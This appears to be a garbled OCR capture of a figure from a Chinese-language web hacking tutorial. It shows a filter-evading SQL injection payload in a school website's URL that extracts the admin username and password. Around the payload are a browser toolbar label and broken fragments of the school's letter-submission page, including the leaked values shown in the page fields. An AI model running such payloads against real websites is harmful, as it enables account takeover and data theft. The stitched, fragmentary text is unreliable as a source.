 www.s com.cn/email/Email_Content.asp?id=113 and %0a1=2 unio%n %0asele%ct 1,2,3,4,5,6,7,adminusername,adminpassword,10,11,12,11,14,15,16,1
Enable Post data Enable Referrer
我要写信
传播反动言论等种种非法行为，违者将依法追究责任。2.请您详细填写姓名和联系方式,以便我
处理结果。3.事实不清、诉求不明的事项我们将不予答复，侮辱性、诽谤性语句，我们将及时
成功后将进入信件办理流程，请耐心等待，相同内容信件请勿重复提交。
学校部门
我要写信
校长
标题：admin
时间：11
校行政办
教导处
招生宣传处
政教处
图 2-1-9